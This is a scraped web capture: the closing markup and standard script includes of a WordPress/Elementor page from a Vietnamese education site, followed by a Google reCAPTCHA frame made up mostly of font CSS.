								<div class="elementor-element elementor-element-21671b7 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="21671b7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="12572" class="elementor elementor-12572 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;scrolling_to_selector&quot;:&quot;video&quot;,&quot;scrolling_to&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-539aaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539aaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c39e8c6" data-id="c39e8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c8cb9a video elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="1c8cb9a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='the7-filter-decorations-base-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-filter-decorations-base.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-simple-common-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts.min.css?ver=10.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tri.edu.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts.min.js?ver=10.7.1' id='the7-elements-simple-posts-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","nonce":"4296385c73","urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/tri.edu.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"page-transitions":true},"urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6599,"title":"%C4%90%C3%A0%20N%E1%BA%B5ng%3A%20Chi%E1%BA%BFn%20d%E1%BB%8Bch%20%22G%E1%BB%A1%20kh%C3%B3%22%20cho%20g%E1%BA%A7n%207000%20h%E1%BB%99%20d%C3%A2n%20n%E1%BB%A3%20ti%E1%BB%81n%20%C4%91%E1%BA%A5t%20t%C3%A1i%20%C4%91%E1%BB%8Bnh%20c%C6%B0%20-%20TRI.EDU.VN","excerpt":"","featuredImage":"https:\/\/tri.edu.vn\/wp-content\/uploads\/2021\/12\/phap_luat_bat_dong_san_2.jpg"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.4' id='wpforms-elementor-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&co=aHR0cHM6Ly90cmkuZWR1LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uzn0znkmac24
body_size: 49872
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
